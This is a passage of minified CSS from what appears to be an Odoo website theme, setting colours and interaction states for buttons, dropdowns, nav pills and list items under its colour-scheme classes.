header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary:hover{color: #FFFFFF; background-color: #002E66; border-color: #002E66;}.o_cc1 .btn-outline-secondary:focus, .navbar-light .btn-outline-secondary:focus, .o_footer .s_popup .btn-outline-secondary:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary:focus, .o_cc1 .btn-outline-secondary.focus, .navbar-light .btn-outline-secondary.focus, .o_footer .s_popup .btn-outline-secondary.focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary.focus, .o_colored_level .o_cc1 .btn-outline-secondary:focus, .o_colored_level .navbar-light .btn-outline-secondary:focus, .o_colored_level .o_footer .s_popup .btn-outline-secondary:focus, .o_footer .o_colored_level .s_popup .btn-outline-secondary:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary:focus, .o_colored_level .o_cc1 .btn-outline-secondary.focus, .o_colored_level .navbar-light .btn-outline-secondary.focus, .o_colored_level .o_footer .s_popup .btn-outline-secondary.focus, .o_footer .o_colored_level .s_popup .btn-outline-secondary.focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(0, 46, 102, 0.5);}.o_cc1 .btn-outline-secondary.disabled, .navbar-light .btn-outline-secondary.disabled, .o_footer .s_popup .btn-outline-secondary.disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary.disabled, .o_cc1 .btn-outline-secondary:disabled, .navbar-light .btn-outline-secondary:disabled, .o_footer .s_popup .btn-outline-secondary:disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary:disabled, .o_cc1 .btn-outline-secondary.o_wysiwyg_loader, .navbar-light .btn-outline-secondary.o_wysiwyg_loader, .o_footer .s_popup .btn-outline-secondary.o_wysiwyg_loader, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary.o_wysiwyg_loader, .o_colored_level .o_cc1 .btn-outline-secondary.disabled, .o_colored_level .navbar-light .btn-outline-secondary.disabled, .o_colored_level .o_footer .s_popup .btn-outline-secondary.disabled, .o_footer .o_colored_level .s_popup .btn-outline-secondary.disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary.disabled, .o_colored_level .o_cc1 .btn-outline-secondary:disabled, .o_colored_level .navbar-light .btn-outline-secondary:disabled, .o_colored_level .o_footer .s_popup .btn-outline-secondary:disabled, .o_footer .o_colored_level .s_popup .btn-outline-secondary:disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary:disabled, .o_colored_level .o_cc1 .btn-outline-secondary.o_wysiwyg_loader, .o_colored_level .navbar-light .btn-outline-secondary.o_wysiwyg_loader, .o_colored_level .o_footer .s_popup .btn-outline-secondary.o_wysiwyg_loader, .o_footer .o_colored_level .s_popup .btn-outline-secondary.o_wysiwyg_loader, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary.o_wysiwyg_loader{color: #002E66; background-color: transparent;}.o_cc1 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .navbar-light .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .s_popup .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc1 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .navbar-light .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .s_popup .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc1 .btn-outline-secondary.dropdown-toggle, .show > .navbar-light .btn-outline-secondary.dropdown-toggle, .o_footer .show > .s_popup .btn-outline-secondary.dropdown-toggle, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary.dropdown-toggle, .o_colored_level .o_cc1 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .navbar-light .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_footer .s_popup .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .o_colored_level .s_popup .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc1 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .navbar-light .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_footer .s_popup .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .o_colored_level .s_popup .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc1 .btn-outline-secondary.dropdown-toggle, .show > .o_colored_level .navbar-light .btn-outline-secondary.dropdown-toggle, .show > .o_colored_level .o_footer .s_popup .btn-outline-secondary.dropdown-toggle, .o_footer .show > .o_colored_level .s_popup .btn-outline-secondary.dropdown-toggle, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary.dropdown-toggle{color: #FFFFFF; background-color: #002E66; border-color: #002E66;}.o_cc1 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .navbar-light .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .s_popup .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc1 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .navbar-light .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .s_popup .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc1 .btn-outline-secondary.dropdown-toggle:focus, .show > .navbar-light .btn-outline-secondary.dropdown-toggle:focus, .o_footer .show > .s_popup .btn-outline-secondary.dropdown-toggle:focus, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary.dropdown-toggle:focus, .o_colored_level .o_cc1 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .navbar-light .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_footer .s_popup .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .o_colored_level .s_popup .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc1 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .navbar-light .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_footer .s_popup .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .o_colored_level .s_popup .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc1 .btn-outline-secondary.dropdown-toggle:focus, .show > .o_colored_level .navbar-light .btn-outline-secondary.dropdown-toggle:focus, .show > .o_colored_level .o_footer .s_popup .btn-outline-secondary.dropdown-toggle:focus, .o_footer .show > .o_colored_level .s_popup .btn-outline-secondary.dropdown-toggle:focus, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(0, 46, 102, 0.5);}.o_cc1 .nav-pills .nav-link.active, .navbar-light .nav-pills .nav-link.active, .o_footer .s_popup .nav-pills .nav-link.active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .nav-pills .nav-link.active, .o_cc1 .nav-pills .show > .nav-link, .navbar-light .nav-pills .show > .nav-link, .o_footer .s_popup .nav-pills .show > .nav-link, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .nav-pills .show > .nav-link, .o_colored_level .o_cc1 .nav-pills .nav-link.active, .o_colored_level .navbar-light .nav-pills .nav-link.active, .o_colored_level .o_footer .s_popup .nav-pills .nav-link.active, .o_footer .o_colored_level .s_popup .nav-pills .nav-link.active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .nav-pills .nav-link.active, .o_colored_level .o_cc1 .nav-pills .show > .nav-link, .o_colored_level .navbar-light .nav-pills .show > .nav-link, .o_colored_level .o_footer .s_popup .nav-pills .show > .nav-link, .o_footer .o_colored_level .s_popup .nav-pills .show > .nav-link, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .nav-pills .show > .nav-link{background-color: #FFC217; color: #212529;}.o_cc1 .dropdown-menu .dropdown-item.active, .navbar-light .dropdown-menu .dropdown-item.active, .o_footer .s_popup .dropdown-menu .dropdown-item.active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.active, .o_cc1 .dropdown-menu .dropdown-item.active h6, .navbar-light .dropdown-menu .dropdown-item.active h6, .o_footer .s_popup .dropdown-menu .dropdown-item.active h6, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.active h6, .o_cc1 .dropdown-menu .dropdown-item:active, .navbar-light .dropdown-menu .dropdown-item:active, .o_footer .s_popup .dropdown-menu .dropdown-item:active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:active, .o_cc1 .dropdown-menu .dropdown-item:active h6, .navbar-light .dropdown-menu .dropdown-item:active h6, .o_footer .s_popup .dropdown-menu .dropdown-item:active h6, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:active h6, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item.active, .o_colored_level .navbar-light .dropdown-menu .dropdown-item.active, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item.active, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item.active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.active, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item.active h6, .o_colored_level .navbar-light .dropdown-menu .dropdown-item.active h6, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item.active h6, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item.active h6, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.active h6, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item:active, .o_colored_level .navbar-light .dropdown-menu .dropdown-item:active, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item:active, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item:active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:active, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item:active h6, .o_colored_level .navbar-light .dropdown-menu .dropdown-item:active h6, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item:active h6, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item:active h6, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:active h6{background-color: #FFC217; color: #212529 !important;}.o_cc1 .dropdown-menu .dropdown-item.active:hover, .navbar-light .dropdown-menu .dropdown-item.active:hover, .o_footer .s_popup .dropdown-menu .dropdown-item.active:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.active:hover, .o_cc1 .dropdown-menu .dropdown-item.active:focus, .navbar-light .dropdown-menu .dropdown-item.active:focus, .o_footer .s_popup .dropdown-menu .dropdown-item.active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.active:focus, .o_cc1 .dropdown-menu .dropdown-item.active h6:hover, .navbar-light .dropdown-menu .dropdown-item.active h6:hover, .o_footer .s_popup .dropdown-menu .dropdown-item.active h6:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.active h6:hover, .o_cc1 .dropdown-menu .dropdown-item.active h6:focus, .navbar-light .dropdown-menu .dropdown-item.active h6:focus, .o_footer .s_popup .dropdown-menu .dropdown-item.active h6:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.active h6:focus, .o_cc1 .dropdown-menu .dropdown-item:active:hover, .navbar-light .dropdown-menu .dropdown-item:active:hover, .o_footer .s_popup .dropdown-menu .dropdown-item:active:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:active:hover, .o_cc1 .dropdown-menu .dropdown-item:active:focus, .navbar-light .dropdown-menu .dropdown-item:active:focus, .o_footer .s_popup .dropdown-menu .dropdown-item:active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:active:focus, .o_cc1 .dropdown-menu .dropdown-item:active h6:hover, .navbar-light .dropdown-menu .dropdown-item:active h6:hover, .o_footer .s_popup .dropdown-menu .dropdown-item:active h6:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:active h6:hover, .o_cc1 .dropdown-menu .dropdown-item:active h6:focus, .navbar-light .dropdown-menu .dropdown-item:active h6:focus, .o_footer .s_popup .dropdown-menu .dropdown-item:active h6:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:active h6:focus, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item.active:hover, .o_colored_level .navbar-light .dropdown-menu .dropdown-item.active:hover, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item.active:hover, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item.active:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.active:hover, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item.active:focus, .o_colored_level .navbar-light .dropdown-menu .dropdown-item.active:focus, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item.active:focus, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item.active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.active:focus, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item.active h6:hover, .o_colored_level .navbar-light .dropdown-menu .dropdown-item.active h6:hover, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item.active h6:hover, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item.active h6:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.active h6:hover, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item.active h6:focus, .o_colored_level .navbar-light .dropdown-menu .dropdown-item.active h6:focus, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item.active h6:focus, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item.active h6:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item.active h6:focus, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item:active:hover, .o_colored_level .navbar-light .dropdown-menu .dropdown-item:active:hover, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item:active:hover, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item:active:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:active:hover, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item:active:focus, .o_colored_level .navbar-light .dropdown-menu .dropdown-item:active:focus, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item:active:focus, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item:active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:active:focus, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item:active h6:hover, .o_colored_level .navbar-light .dropdown-menu .dropdown-item:active h6:hover, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item:active h6:hover, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item:active h6:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:active h6:hover, .o_colored_level .o_cc1 .dropdown-menu .dropdown-item:active h6:focus, .o_colored_level .navbar-light .dropdown-menu .dropdown-item:active h6:focus, .o_colored_level .o_footer .s_popup .dropdown-menu .dropdown-item:active h6:focus, .o_footer .o_colored_level .s_popup .dropdown-menu .dropdown-item:active h6:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-menu .dropdown-item:active h6:focus{color: #212529 !important;}.o_cc1 a.list-group-item, .navbar-light a.list-group-item, .o_footer .s_popup a.list-group-item, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar a.list-group-item, .o_colored_level .o_cc1 a.list-group-item, .o_colored_level .navbar-light a.list-group-item, .o_colored_level .o_footer .s_popup a.list-group-item, .o_footer .o_colored_level .s_popup a.list-group-item, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar a.list-group-item{color: #FFC217;}.o_cc1 a.list-group-item.active, .navbar-light a.list-group-item.active, .o_footer .s_popup a.list-group-item.active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar a.list-group-item.active, .o_colored_level .o_cc1 a.list-group-item.active, .o_colored_level .navbar-light a.list-group-item.active, .o_colored_level .o_footer .s_popup a.list-group-item.active, .o_footer .o_colored_level .s_popup a.list-group-item.active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar a.list-group-item.active{background-color: #FFC217; color: #212529; border-color: #FFC217;}.o_cc2{background-color: #e5edf2; color: #212529;}.o_cc2 .text-muted, .o_colored_level .o_cc2 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}.o_cc2 h1, .o_cc2 h2, .o_cc2 h3, .o_cc2 h4, .o_cc2 h5, .o_cc2 h6, .o_colored_level .o_cc2 h1, .o_colored_level .o_cc2 h2, .o_colored_level .o_cc2 h3, .o_colored_level .o_cc2 h4, .o_colored_level .o_cc2 h5, .o_colored_level .o_cc2 h6{color: #FFC217;}.o_cc2 a:not(.btn), .o_cc2 .btn-link, .o_colored_level .o_cc2 a:not(.btn), .o_colored_level .o_cc2 .btn-link{color: #ca9500;}.o_cc2 a:not(.btn):hover, .o_cc2 .btn-link:hover, .o_colored_level .o_cc2 a:not(.btn):hover, .o_colored_level .o_cc2 .btn-link:hover{color: #7d5c00;}.o_cc2 .btn-fill-primary, .o_cc2 .btn-primary, .o_colored_level .o_cc2 .btn-fill-primary, .o_colored_level .o_cc2 .btn-primary{color: #212529; background-color: #FFC217; border-color: #FFC217;}.o_cc2 .btn-fill-primary:hover, .o_cc2 .btn-primary:hover, .o_colored_level .o_cc2 .btn-fill-primary:hover, .o_colored_level .o_cc2 .btn-primary:hover{color: #212529; background-color: #f0b100; border-color: #e3a700;}.o_cc2 .btn-fill-primary:focus, .o_cc2 .btn-primary:focus, .o_cc2 .btn-fill-primary.focus, .o_cc2 .focus.btn-primary, .o_colored_level .o_cc2 .btn-fill-primary:focus, .o_colored_level .o_cc2 .btn-primary:focus, .o_colored_level .o_cc2 .btn-fill-primary.focus, .o_colored_level .o_cc2 .focus.btn-primary{box-shadow: 0 0 0 0.2rem rgba(222, 170, 26, 0.5);}.o_cc2 .btn-fill-primary.disabled, .o_cc2 .disabled.btn-primary, .o_cc2 .btn-fill-primary:disabled, .o_cc2 .btn-primary:disabled, .o_cc2 .btn-primary.o_wysiwyg_loader, .o_cc2 .btn-fill-primary.o_wysiwyg_loader, .o_colored_level .o_cc2 .btn-fill-primary.disabled, .o_colored_level .o_cc2 .disabled.btn-primary, .o_colored_level .o_cc2 .btn-fill-primary:disabled, .o_colored_level .o_cc2 .btn-primary:disabled, .o_colored_level .o_cc2 .btn-primary.o_wysiwyg_loader, .o_colored_level .o_cc2 .btn-fill-primary.o_wysiwyg_loader{color: #212529; background-color: #FFC217; border-color: #FFC217;}.o_cc2 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc2 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc2 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_cc2 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc2 .btn-fill-primary.dropdown-toggle, .show > .o_cc2 .dropdown-toggle.btn-primary, .o_colored_level .o_cc2 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc2 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc2 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_cc2 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc2 .btn-fill-primary.dropdown-toggle, .show > .o_colored_level .o_cc2 .dropdown-toggle.btn-primary{color: #FFFFFF; background-color: #e3a700; border-color: #d69e00;}.o_cc2 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc2 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc2 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_cc2 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc2 .btn-fill-primary.dropdown-toggle:focus, .show > .o_cc2 .dropdown-toggle.btn-primary:focus, .o_colored_level .o_cc2 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc2 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc2 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_cc2 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc2 .btn-fill-primary.dropdown-toggle:focus, .show > .o_colored_level .o_cc2 .dropdown-toggle.btn-primary:focus{box-shadow: 0 0 0 0.2rem rgba(222, 170, 26, 0.5);}.o_cc2 .btn-outline-primary, .o_colored_level .o_cc2 .btn-outline-primary{color: #FFC217; border-color: #FFC217;}.o_cc2 .btn-outline-primary:hover, .o_colored_level .o_cc2 .btn-outline-primary:hover{color: #212529; background-color: #FFC217; border-color: #FFC217;}.o_cc2 .btn-outline-primary:focus, .o_cc2 .btn-outline-primary.focus, .o_colored_level .o_cc2 .btn-outline-primary:focus, .o_colored_level .o_cc2 .btn-outline-primary.focus{box-shadow: 0 0 0 0.2rem rgba(255, 194, 23, 0.5);}.o_cc2 .btn-outline-primary.disabled, .o_cc2 .btn-outline-primary:disabled, .o_cc2 .btn-outline-primary.o_wysiwyg_loader, .o_colored_level .o_cc2 .btn-outline-primary.disabled, .o_colored_level .o_cc2 .btn-outline-primary:disabled, .o_colored_level .o_cc2 .btn-outline-primary.o_wysiwyg_loader{color: #FFC217; background-color: transparent;}.o_cc2 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc2 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc2 .btn-outline-primary.dropdown-toggle, .o_colored_level .o_cc2 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc2 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc2 .btn-outline-primary.dropdown-toggle{color: #212529; background-color: #FFC217; border-color: #FFC217;}.o_cc2 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc2 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc2 .btn-outline-primary.dropdown-toggle:focus, .o_colored_level .o_cc2 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc2 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc2 .btn-outline-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(255, 194, 23, 0.5);}.o_cc2 .btn-fill-secondary, .o_cc2 .btn-secondary, .o_colored_level .o_cc2 .btn-fill-secondary, .o_colored_level .o_cc2 .btn-secondary{color: #FFFFFF; background-color: #002E66; border-color: #002E66;}.o_cc2 .btn-fill-secondary:hover, .o_cc2 .btn-secondary:hover, .o_colored_level .o_cc2 .btn-fill-secondary:hover, .o_colored_level .o_cc2 .btn-secondary:hover{color: #FFFFFF; background-color: #001d40; border-color: #001733;}.o_cc2 .btn-fill-secondary:focus, .o_cc2 .btn-secondary:focus, .o_cc2 .btn-fill-secondary.focus, .o_cc2 .focus.btn-secondary, .o_colored_level .o_cc2 .btn-fill-secondary:focus, .o_colored_level .o_cc2 .btn-secondary:focus, .o_colored_level .o_cc2 .btn-fill-secondary.focus, .o_colored_level .o_cc2 .focus.btn-secondary{box-shadow: 0 0 0 0.2rem rgba(38, 77, 125, 0.5);}.o_cc2 .btn-fill-secondary.disabled, .o_cc2 .disabled.btn-secondary, .o_cc2 .btn-fill-secondary:disabled, .o_cc2 .btn-secondary:disabled, .o_cc2 .btn-secondary.o_wysiwyg_loader, .o_cc2 .btn-fill-secondary.o_wysiwyg_loader, .o_colored_level .o_cc2 .btn-fill-secondary.disabled, .o_colored_level .o_cc2 .disabled.btn-secondary, .o_colored_level .o_cc2 .btn-fill-secondary:disabled, 